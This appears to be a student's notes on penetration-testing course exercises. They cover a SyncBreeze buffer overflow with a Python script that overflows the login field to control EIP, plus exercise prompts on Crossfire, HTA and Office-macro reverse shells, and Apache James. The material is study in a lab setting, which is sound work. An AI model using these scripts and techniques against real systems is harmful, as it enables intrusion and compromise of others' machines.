

Run the fuzzer script


We see the Syncbreeze has crashed, with EIP 41414141, and debugger has paused

Error message also pops up


2. Inspect the content of other registers and stack memory. Does anything seem to be directly
influenced by the fuzzing input?
Yes, the ESP (Stack Pointer) has 12 bytes written to it at a higher numbered address on the stack. It seems to be overrun as well

11.2.3.1 Exercises
1. Write a standalone script to replicate the crash.


2. Determine the offset within the input buffer to successfully control EIP.

Runn msf-create_pattern -l 800

We see that the EIP register has been overwritten with 42306412



Use msf-pattern_offset to find the exact offset. We find that it is at 780

3. Update your standalone script to place a unique value into EIP to ensure your offset is
correct.

kali@kali:~/gitWorkspace/pwk/oscpExercises/bufferOverflow/win/syncbreeze$ cat 5_find_exact_offset.py
#!/usr/bin/python
import socket
import sys, getopt
import os

def main(argv):
observedOffset = ''
observedLength=''
fillerLength=''
eipLength=''
bufferLength=''

try:
opts, args = getopt.getopt(argv,"l:o:",["offset="])
except getopt.GetoptError:
print "Usage: %s -o <observed_offset>"
sys.exit(2)

for opt, arg in opts:
if opt == '-o':
observedOffset=(str(arg)).strip()
if opt == '-l':
observedLength=(str(arg)).strip()

try:
print "\nSending evil buffer..."

# Run msfvenom to find the exact offset
cmd = "msf-pattern_offset -l %s -q %s" % (observedLength,observedOffset)
stream=os.popen(cmd)
output=stream.read()
fillerLength = int(output.split()[-1].strip())
eipLength = 4
bufferLength = int(observedLength) - fillerLength - eipLength

filler = "A" * fillerLength
eip = "B" * eipLength
buffer = "C" * bufferLength

print "filler = %s " % filler
print "eip = %s" % eip
print "buffer = %s" % buffer

inputBuffer = filler + eip + buffer

content = "username=" + inputBuffer + "&password=A"

buffer = "POST /login HTTP/1.1\r\n"
buffer += "Host: 192.168.214.10\r\n"
buffer += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0\r\n"
buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
buffer += "Accept-Language: en-US,en;q=0.5\r\n"
buffer += "Accept-Encoding: gzip, deflate\r\n"
buffer += "Referer: http://192.168.214.10/login\r\n"
buffer += "Content-Type: application/x-www-form-urlencoded\r\n"
buffer += "Content-Length: "+str(len(content))+"\r\n"
buffer += "DNT: 1\r\n"
buffer += "Connection: keep-alive\r\n"
buffer += "Upgrade-Insecure-Requests: 1\r\n"
buffer += "\r\n"

buffer += content

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect(("192.168.214.10", 80))
s.send(buffer)

s.close()
print "\nDone!"

except:
print "Could not connect!"
sys.exit()

if __name__=="__main__":
main(sys.argv[1:])

After running the script, we find that we have the EIP exactly at 42424242


11.2.5.1 Exercises
1. Repeat the required steps in order to identify the bad characters that cannot be included in
the payload.
2. Why are these characters not allowed? How do these bad hex characters translate to ASCII?

11.2.7.1 Exercises
1. Locate the JMP ESP that is usable in the exploit.
2. Update your PoC to include the discovered JMP ESP, set a breakpoint on it, and follow the
execution to the placeholder shellcode.

11.2.9.1 Exercises
1. Update your PoC to include a working payload.
2. Attempt to execute your exploit without using a NOP sled and observe the decoder
corrupting the stack.
3. Add a NOP sled to your PoC and obtain a shell from SyncBreeze.

11.2.10.1
1. Exercise
Update the exploit so that SyncBreeze still runs after exploitation.

11.2.10.2
Extra Mile Exercises
In the Tools folder of your Windows VM, there are three applications called VulnApp1.exe,
VulnApp2.exe, and VulnApp3.exe, each containing a vulnerability. Associated Python proof of
concept scripts are also

12.2.1.2 Exercises
1. Log in to your dedicated Linux client using the credentials you received.
2. On your Kali machine, recreate the proof-of-concept code that crashes the Crossfire server.
3. Attach the debugger to the Crossfire server, run the exploit against your Linux client, and
confirm that the EIP register is overwritten by the malicious buffer.

12.3.1.1 Exercises
1. Determine the correct buffer offset required to overwrite the return address on the stack.
2. Update your stand-alone script to ensure your offset is correct.

12.5.1.1 Exercises
1. Determine the opcodes required to generate a first stage shellcode using msf-nasm_shell.
2. Identify the bad characters that cannot be included in the payload and return address.

12.6.1.1 Exercises
1. Find a suitable assembly instruction address for the exploit using EDB.
2. Include the first stage shellcode and return address instruction in your proof-of-concept and
ensure that the first stage shellcode is working as expected by single stepping through it in
the debugger.

12.7.1.1 Exercises
1. Update your proof-of-concept to include a working payload.
2. Obtain a shell from the Crossfire application with and without a debugger.

13.2.2.1 Exercises
1. Use msfvenom to generate a HTML Application and use it to compromise your Windows
client.
2. Is it possible to use the HTML Application attack against Microsoft Edge users, and if so,
how? Yes. The Windows Defender – Thread and Virus Protection Settings must have the ‘Real-Time Protection’ turned off.

13.3.4.1 Exercises
Trigger the protection by Protected View by simulating a download of the Microsoft Word
document from the Internet.
2. Reuse the batch file and embed it in a Microsoft Publisher document to receive a reverse
shell to your Kali system.
3. Move the file to the Apache web server to simulate the download of the Publisher document
from the Internet and confirm the missing Protected View.

14.3.1.1 Exercises
1. Connect to your dedicated Linux client and start the vulnerable Apache James service using
the /usr/local/james/bin/run.sh script.
2. Enumerate the target using port scanning utilities and use information from the banners and
Internet searches to determine the software running on the machine.
3. Use the searchsploit tool to find exploits for this version on the online resources mentioned
in this module.
4. Launch the exploit and verify that the payload is executed upon logging in to the machine.
5. Attempt to modify the payload variable in order to get a reverse shell on the target machine.

